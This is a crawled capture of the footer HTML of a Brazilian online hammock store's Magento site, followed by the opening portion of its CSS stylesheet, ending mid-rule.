                            16<span
                            class="filter-count-label">artigo</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional">    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Lista de Desejos</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Últimos Itens Adicionados</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Comprar</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Comprar</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remover&#x20;este&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remover este Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.paraisodasredes.com.br/wishlist/"
                           title="Ir&#x20;para&#x20;Lista&#x20;de&#x20;Desejos">
                            <span>Ir para Lista de Desejos</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Lista de desejos vazia.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="page-container footer-toolbar footer-toolbar-top"><div class="content argento-grid"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-information">
    <ul class="footer argento-grid">
        <li class="col-md-3 col-xs-12">

            <div data-role="content" class="social-icons colorize-fa-stack-hover">

<p style="text-align: center; color: #333333;">
<br>
<img style="padding-bottom: 10px; width: 80%;" src="https://www.paraisodasredes.com.br/media/logo/stores/1/logosvg.svg" alt="Vendendo redes de descanso desde 2005" /><br /><strong>Não vendemos simplesmente redes, proporcionamos a voc&ecirc; &oacute;timos momentos de descanso em uma rede artesanal de qualidade por um preço justo. <br>Com sua compra você ajuda a várias famílias de artesãos.</strong></p>
<p style="text-align: center;"><a href="/quem-somos"><strong>- QUEM SOMOS -</strong></a>

            </div>
        </li>

        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Suporte</div>
            <div data-role="content" class="links">


<i class="fa fa-whatsapp"></i> WhatsApp <a href="https://api.whatsapp.com/send?phone=5511958532808" target="_blank">(11) 9 5853-2808 </a> 
<br>
<i class="fa fa-phone"></i>  Ligue <a href="tel:+551130427437">(11) 3042-7437 </a>  
<br>
<a href="mailto:atendimento@paraisodasredes.com.br" target="_top"><i class="fa fa-envelope"></i> atendimento@paraisodasredes.com.br </a>


            </div>
        </li>

        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Selos</div>
            <div data-role="content" style="display: inline-flex;">

                <div class="argento-grid" style="display: contents;">
                    <div class="col-lg-6"><a href="https://customerreviews.google.com/v/merchant?q=paraisodasredes.com.br&c=BR&v=19&hl=pt_BR" target="_blank"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/google-reviews2.svg" alt="Avaliações do Google" style="
    width: 150px;"></a></div>
                </div>
                <div class="argento-grid" style="display: contents;">
                    <div class="col-lg-3"><a href="https://www.ebit.com.br/paraiso-das-redes" target="_blank"><img title="Selo Ebit" src="https://www.paraisodasredes.com.br/media/wysiwyg/selo-ebit-new1.png" alt="Selo Ebit"></a></p></div>
                </div>
                <div class="argento-grid" style="display: contents;">
                    <div class="col-lg-3"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/selo-abcomm-new.png" alt="Paraíso das Redes - Empresa Associada a Associação Brasileira de Comércio Eletrônico"></div>
                </div>




            </div>
        </li>

        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Fique por dentro das novidades</div>
            <div data-role="content" class="links">


<i class="fa fa-whatsapp"></i> WhatsApp <a href="https://api.whatsapp.com/send?phone=5511958532808" target="_blank">(11) 9 5853-2808 </a> 
<br>
<i class="fa fa-phone"></i>  Ligue <a href="tel:+551130427437">(11) 3042-7437 </a>  
<br>
<a href="mailto:atendimento@paraisodasredes.com.br" target="_top"><i class="fa fa-envelope"></i> atendimento@paraisodasredes.com.br </a>


            </div>
        </li>
    </ul>
</div>
</div></div></div><div class="footer content"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-links">
    <ul class="footer links argento-grid">

        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Dúvidas Frequentes</div>
            <ul data-role="content" class="links">
                <li><a href="/duvidas-frequentes#retirar">Posso retirar o pedido no local?</a>
                <li><a href="/duvidas-frequentes#devolucao">Como devolver um produto?</a></li>
                <li><a href="/duvidas-frequentes#troca">Como trocar um produto?</a></li>
                <li><a href="/duvidas-frequentes#10desconto">Como usar meu cupom?</a></li>
                <li><a href="/duvidas-frequentes#garantia6">E a garantia de 1 ano?</a></li>
            </ul>
        </li>
        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Políticas</div>
            <ul data-role="content" class="links">
                <li><a href="/politicas-de-privacidade-seguranca-e-satisfacao-garantida#seguranca">Política de segurança</li>
                <li><a href="/politicas-de-privacidade">Política de privacidade</a></li>
                <li><a href="/politicas-de-privacidade-seguranca-e-satisfacao-garantida#satisfacao">Política de satisfação garantida</a></li>
                <li><a href="/politicas-de-privacidade-seguranca-e-satisfacao-garantida#envioentrega">Política de envio e entrega</a></li>
            </ul>
        </li>
        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Entre em Contato</div>
            <ul data-role="content" class="links">
                <li><i class="fa fa-whatsapp"></i> <strong>WhatsApp</strong> <a href="https://api.whatsapp.com/send?phone=5511958532808" target="_blank">(11) 9 5853-2808 </a></li>
                <li><i class="fa fa-envelope"></i> <a href="mailto:atendimento@paraisodasredes.com.br" target="_blank">atendimento@paraisodasredes.com.br</a></li>
                <li><i class="fa fa-phone"></i> <strong>Ligue <a href="tel:+551130427437" target="_blank"></strong> (11) 3042-7437 </a></li>
                <li><a href="/duvidas-frequentes#10desconto">Como usar meu cupom?</a></li>
                <li><a href="/duvidas-frequentes#garantia6">E a garantia de 1 ano?</a></li>
            </ul>
        </li>
        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Dúvidas frequentes</div>
            <ul data-role="content" class="links">
                <li><a href="/duvidas-frequentes#retirar">Posso retirar o pedido no local?</a>
                <li><a href="/duvidas-frequentes#devolucao">Como devolver um produto?</a></li>
                <li><a href="/duvidas-frequentes#troca">Como trocar um produto?</a></li>
                <li><a href="/duvidas-frequentes#10desconto">Como usar meu cupom?</a></li>
                <li><a href="/duvidas-frequentes#garantia6">E a garantia de 1 ano?</a></li>
            </ul>
        </li>
    </ul>
</div>
<br>


<hr>
<p style="text-align: center;"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/formaspgtops_4.png" alt="" />

<br>
<br>
<p style="text-align: center;">
Ellen Fernanda Pereira da Silva Comércio Eletrônico ME
<br>
CNPJ nº 28.643.065/0001-74. IE nº 118.518.527.113.
<br>
Rua Clarinda Maria de Oliveira, 252, Jardim Guançã, São Paulo / SP, 02150-020
<br>
<br>
É proibida a reprodução total ou parcial das imagens contidas neste site, salvo para fins educacionais ou por expressa autorização de seu proprietário.

</div><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=5511958532808&text=Olá%20Paraíso%20das%20Redes%20\o/" target="_blank">
<div class="whatsapp"> 
<div class="icone-zap">
<a href="https://api.whatsapp.com/send?phone=5511958532808&text=Olá%20Paraíso%20das%20Redes%20\o/" target="_blank"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/whatsapp.svg"  style="width: 30px; margin-top: 7px;" alt="Atendimento via WhatsApp"></a>
</div>
<div class="zap-legenda">
Vendas
<br>
Atendimento
</div>
</div>
</a>




<div class="googlereviews">

<a href="https://customerreviews.google.com/v/merchant?q=paraisodasredes.com.br&c=BR&v=19&hl=pt_BR" target="_blank"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/google-reviews2.svg" alt="Avaliações do Google"></a>

</div>

</div></div>
</div><div class="page-container footer-toolbar footer-toolbar-bottom"><div class="content"><ul class="footer links"><li class="nav item"><a href="https://www.paraisodasredes.com.br/privacy-policy-cookie-restriction-mode/">Política de Privacidade e Cookies</a></li><li class="nav item"><a href="https://www.paraisodasredes.com.br/search/term/popular/">Termos de Pesquisa</a></li><li class="nav item"><a href="https://www.paraisodasredes.com.br/catalogsearch/advanced/" data-action="advanced-search">Pesquisa Avançada</a></li><li class="nav item"><a href="https://www.paraisodasredes.com.br/sales/guest/form/">Pedidos e Devoluções</a></li><li class="nav item"><a href="https://www.paraisodasredes.com.br/contact/">Fale Conosco</a></li><li class="nav item"><a href="https://www.paraisodasredes.com.br/sitemap/">Mapa do Site</a></li></ul></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.paraisodasredes.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.paraisodasredes.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.paraisodasredes.com.br\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.paraisodasredes.com.br\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZW9ZT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"ajaxpro":{"component":"Swissup_Ajaxpro\/js\/ajaxpro","debug":false,"version":""}}},
        "Swissup_Ajaxpro/js/get-product-view-request": {"sectionLoadUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/section\/load\/","refererParam":"uenc","refererQueryParamName":"referer","refererValue":"[base64]"}        , "Swissup_Ajaxpro/js/view/animation": []
            },
    ".action.tocart, .ajaxpro-modal-dialog #shopping-cart-table .action-delete, .action.tocompare, .block-compare .action.delete, .block-wishlist .action.delete, .block-wishlist .action.tocart, .action.towishlist:not(.updated), .ajaxpro-modal-dialog #shopping-cart-table .action.action-towishlist": {
        "Swissup_Ajaxpro/js/ajaxcian-data-post": {"loaderImage":"https:\/\/www.paraisodasredes.com.br\/static\/version1764983112\/frontend\/Swissup\/argento-force\/pt_BR\/images\/loader-1.gif","loaderImageMaxWidth":"20px"}    }
}
</script>
<div data-bind="scope: 'ajaxpro'">
    <div id="ajaxpro-reinit" data-bind="html: bindBlock('reinit')"></div>
</div><div data-block="ajaxpro-floating-cart" class="minicart-wrapper">
    <div data-bind="scope: 'ajaxpro_floatingcart_content'">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>
    <script type="text/x-magento-init">
    {
        "[data-block='ajaxpro-floating-cart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}},"config":{"override_minicart":true}},"ajaxpro_minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}},"config":{"override_minicart":true,"checkout_lite_config":{"shoppingCartUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.paraisodasredes.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.paraisodasredes.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1769398926}}}}},"ajaxpro_floatingcart_content":{"component":"Swissup_Ajaxpro\/js\/view\/floatingcart","config":{"template":"Swissup_Ajaxpro\/floatingcart\/content","itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"checkout_lite_config":{"shoppingCartUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.paraisodasredes.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.paraisodasredes.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1769398926}}}},"children":{"item.renderer":{"component":"Swissup_Ajaxpro\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Swissup_Ajaxpro\/floatingcart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}}}}}}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/images/loader-1.gif"
        }
    }
    </script>
</div>
<script id="swissup-ajaxsearch-init" type="text/x-magento-init">
{
    "#search": {
        "Swissup_Ajaxsearch/js/ajaxsearch": {
            "name": "Ajaxsearch",
            "options": {
                "url": "https://www.paraisodasredes.com.br/search/ajax/suggest/?q=_QUERY",
                "wildcard": "_QUERY",
                "useGraphql": false,
                "graphqlUrl": "https://www.paraisodasredes.com.br/graphql/",
                "storeViewCode": "default",
                "isProductViewAllEnabled": false,
                "classes": {
                    "container": ".block-swissup-ajaxsearch",
                    "additional": ""
                },
                "templates": {
                    "autocomplete": "#swissup-ajaxsearch-autocomplete-template",
                    "product": "#swissup-ajaxsearch-product-template",
                    "page": "#swissup-ajaxsearch-page-template",
                    "category": "#swissup-ajaxsearch-category-template",
                    "popular": "#swissup-ajaxsearch-popular-template",
                    "notFound": "#swissup-ajaxsearch-template-not-found"
                },
                "loader": {
                    "container": ".block-swissup-ajaxsearch .actions",
                    "loaderImage": "https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/images/loader-1.gif"
                },
                "typeahead": {
                    "options": {
                        "highlight": true,
                        "hint": true,
                        "minLength": 4,
                        "classNames": {"input":"tt-input","hint":"tt-hint","menu":"tt-menu block-swissup-ajaxsearch-results","dataset":"tt-dataset wrapper grid","suggestion":"tt-suggestion","empty":"tt-empty","open":"tt-open","cursor":"tt-cursor","highlight":"tt-highlight"}                    },
                    "limit": 60                },
                "settings": {"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"package":"swissup\/module-ajaxsearch","module":"Swissup_Ajaxsearch","version":"1.13.15"}            }
                    }    }
}
</script>
<script type="application/ld+json" data-defer-js-ignore>
{
    "@context": "http://schema.org",
    "@type": "Store",
    "url": "https://www.paraisodasredes.com.br",
    "name": "Para\u00edso das Redes",
    "telephone": "11 95853-2808",
    "email": "atendimento@paraisodasredes.com.br",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Rua Clarinda Maria de Oliveira, 252",
        "addressLocality": "Jardim Guan\u00e7a, S\u00e3o Paulo",
        "addressRegion": "S\u00e3o Paulo",
        "postalCode": "56485-000",
        "addressCountry": "Brasil"
    },
    "openingHoursSpecification": [
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Monday",
                "Tuesday",
                "Wednesday",
                "Thursday",
                "Friday"
            ],
            "opens": "8:00",
            "closes": "17:00"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Saturday",
            "opens": "8:00",
            "closes": "12:00"
        }
    ]
}
</script>
<script type="application/ld+json" data-defer-js-ignore>
{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://www.paraisodasredes.com.br",
    "name": "Para\u00edso das Redes",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.paraisodasredes.com.br/search/?q={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}
</script>
<script type="application/ld+json" data-defer-js-ignore>
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.paraisodasredes.com.br/",
                "name": "In\u00edcio"
            }
        }
    ]
}
</script>
<div id="remember-me-box" class="field choice persistent">
        <input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_meAUHYx9vNMP"  checked="checked"  title="Permanecer&#x20;logado" />
    <label for="remember_meAUHYx9vNMP" class="label"><span>Permanecer logado</span></label>
    <span class="tooltip wrapper">
        <strong class="tooltip toggle"> O que é isto?</strong>
        <span class="tooltip content"> Marque &quot;Me Lembrar&quot; para acessar seu carrinho de compras nesse computador quando você estiver desconectado.</span>
    </span>
</div>
</div>    <script >
        window.ga4ParentVsChild = 'parent';
        window.ga4VariantEnabled = '0';
        require(['jquery','weltpixel_ga4_persistentLayer','weltpixel_ga4_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpGa4PersDl ,wpGa4gtm, customerData) {
                if (window.ga4AllowServices) {
                    $(document).ajaxComplete(function (event, xhr, settings) {
                        if (settings.url.search('/customer\/section\/load/') > 0) {
                            var response = xhr.responseJSON;
                            if (response.wp_ga4) {
                                var dataLayerData = $.parseJSON(response.wp_ga4.datalayer);
                                for (index in dataLayerData) {
                                    window.dataLayer.push({ecommerce: null});
                                    window.dataLayer.push(dataLayerData[index]);
                                }
                            }
                        }
                    });
                    var wpPersDlOptions = {'storageExpiryTime': 30 };
                    var wpGtmOptions = {
                        'enabled': 1,
                        'persDataLayer': wpGa4PersDl
                    };
                    wpGa4PersDl.init(wpPersDlOptions);
                    wpGa4gtm.trackPromotion(wpGtmOptions);
                }
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/css/styles-m.css
body_size: 130964
content:
body {
  margin: 0;
  padding: 0;
}
article,
aside,
details,
figcaption,
figure,
main,
footer,
header,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
nav ul,
nav ol {
  list-style: none none;
}
img {
  max-width: 100%;
  height: auto;
  border: 0;
}
video,
embed,
object {
  max-width: 100%;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
body {
  color: #2b3945;
  font-family: 'Mukta', sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.6rem;
}
p {
  margin-top: 0rem;
  margin-bottom: 1rem;
}
abbr[title] {
  border-bottom: 1px dotted #eff0f1;
  cursor: help;
}
b,
strong {
  font-weight: 700;
}
em,
i {
  font-style: italic;
}
mark {
  background: #f6f6f6;
  color: #000000;
}
small,
.small {
  font-size: 14px;
}
hr {
  border: 0;
  border-top: 1px solid #eff0f1;
  margin-bottom: 22px;
  margin-top: 22px;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -.5em;
}
sub {
  bottom: -.25em;
}
dfn {
  font-style: italic;
}
h1 {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 5.4rem;
  font-size: 4.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
h2 {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
}
h3,
.cookie-group .h3,
.product-info-sticky .name,
.block.askit-question-form > .block-title strong,
.contact.form .legend {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 3.4rem;
  font-size: 3rem;
  margin-top: 2.2rem;
  margin-bottom: 1rem;
}
h4,
.soldtogether-block .totalprice {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
h5,
.product-info-main .block.related .block-title strong {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
h6 {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small {
  color: #333333;
  font-family: 'Mukta', sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
.h1 {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 5.4rem;
  font-size: 4.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
h1,
.h1 {
  text-transform: uppercase;
}
.modal-content h1 {
  margin-top: 0;
}
.h2,
.column.main .block-title [aria-level="2"],
.product-info-main .page-title,
.product.info.detailed .tabs-toolbar-item {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
}
h2,
.h2,
.column.main .block-title [aria-level="2"],
.product-info-main .page-title,
.product.info.detailed .tabs-toolbar-item {
  text-transform: uppercase;
}
.h3,
.column.main .block-title [aria-level="3"] {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 3.4rem;
  font-size: 3rem;
  margin-top: 2.2rem;
  margin-bottom: 1rem;
}
h3,
.h3,
.cookie-group .h3,
.product-info-sticky .name,
.column.main .block-title [aria-level="3"],
.block.askit-question-form > .block-title strong,
.contact.form .legend {
  text-transform: uppercase;
}
.h4,
.column.main .modal-content .block-title [role="heading"] {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
h4,
.h4,
.column.main .modal-content .block-title [role="heading"],
.soldtogether-block .totalprice {
  text-transform: uppercase;
}
.h5 {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
h5,
.h5,
.product-info-main .block.related .block-title strong {
  text-transform: uppercase;
}
.h6 {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  color: #333333;
  font-family: 'Mukta', sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
div.block .block-title strong {
  color: #2b3945;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.6rem;
  margin-top: 0rem;
  margin-bottom: 1.6rem;
  text-transform: uppercase;
}
div.hero .block-title {
  padding: 8px;
}
div.hero .block-title strong {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 300;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 3rem;
}
div.hero .block-title .subtitle,
div.hero .block-title .subtitle a {
  font-size: 18px;
  color: inherit;
}
a,
.alink {
  color: #8f98a1;
  text-decoration: none;
}
a:visited,
.alink:visited {
  color: #8f98a1;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #8f98a1;
  text-decoration: underline;
}
a:active,
.alink:active {
  color: #8f98a1;
  text-decoration: underline;
}
ul,
ol {
  margin-top: 0rem;
  margin-bottom: 2.75rem;
}
ul > li,
ol > li {
  margin-top: 0rem;
  margin-bottom: 1rem;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-bottom: 22px;
  margin-top: 0;
}
dt {
  font-weight: 700;
  margin-bottom: 5.5px;
  margin-top: 0;
}
dd {
  margin-bottom: 10px;
  margin-top: 0;
  margin-left: 0;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}
code {
  background: #f6f6f6;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.4rem;
  white-space: nowrap;
}
kbd {
  background: #f6f6f6;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.4rem;
}
pre {
  background: #f6f6f6;
  border: 1px solid #eff0f1;
  color: #111111;
  line-height: 1.42857143;
  margin: 0 0 10px;
  padding: 10px;
  font-size: 1.4rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
blockquote {
  border-left: 0 solid #eff0f1;
  margin: 0 0 22px 44px;
  padding: 0;
  color: #2b3945;
  font-family: 'Mukta', sans-serif;
  font-style: italic;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.6rem;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  color: #333333;
  line-height: 1.42857143;
  font-size: 1.2rem;
  display: block;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
blockquote cite {
  font-style: normal;
}
blockquote:before,
blockquote:after {
  content: '';
}
q {
  quotes: none;
}
q:before,
q:after {
  content: '';
  content: none;
}
cite {
  font-style: normal;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  max-width: 100%;
}
table th {
  text-align: left;
}
table > tbody > tr > th,
table > tfoot > tr > th,
table > tbody > tr > td,
table > tfoot > tr > td {
  vertical-align: top;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 11px 10px;
}
button {
  background-image: none;
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 10px 15px;
  font-size: 2rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
}
button:focus,
button:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
button:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
button.disabled,
button[disabled],
fieldset[disabled] button {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
